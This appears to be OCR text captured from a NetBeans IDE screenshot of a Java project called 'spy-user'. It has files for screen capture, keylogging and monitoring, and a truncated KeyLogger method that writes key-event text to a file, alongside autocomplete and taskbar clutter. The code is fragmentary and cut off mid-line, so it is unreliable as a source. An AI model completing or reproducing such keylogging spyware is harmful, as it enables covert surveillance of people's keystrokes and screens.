 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
370.0/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println
48 this.writefile((Stri
49 // this.writefile("st
50 }
51
52 public void writefile(St
53 try {
54
55 String text=cont;
56 // Open given fi
57 // object of Buf
BufferedWriter ou
59 new FileWriter(" rue));
60
61 for(int i=0;i<te
62 {
int endIn=Math
String line=text.
65 }
66
67 // Writing on ou
68
69 out.write(cont);
70 // Closing the c
71 out.close();
72 }
73
74 // Catch block to ha
75 catch (IOException e
76
77 // Display messa
78 System.out.print
79 }
80 }
81
java.lang.String
public String concat(String str)
Concatenates the specified string to the end of this string.
If the length of the argument string is 0, then this String object is returned.
Otherwise, a String object is returned that represents a character sequence that is
the concatenation of the character sequence represented by this String object and
the character sequence represented by the argument string.
Examples:
"cares".concat("s") returns "caress"
"to".concat("get").concat("her") returns "together"
concat(String str) String
intern() String
repeat(int count) String
replace(CharSequence target, CharSequence replacement) String
replace(char oldChar, char newChar) String
replaceAll(String regex, String replacement) String
replaceFirst(String regex, String replacement) String
strip() String
stripLeading() String
stripTrailing() String
substring(int beginIndex) String
substring(int beginIndex, int endIndex) String
toLowerCase() String
toLowerCase(Locale locale) String
toString() String
toUpperCase() String
toUpperCase(Locale locale) String
Instance Members; Press 'Ctrl+SPACE' Again for All Items
Output <identifier> expected
) 1 64:32 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:29
01-05-2023
3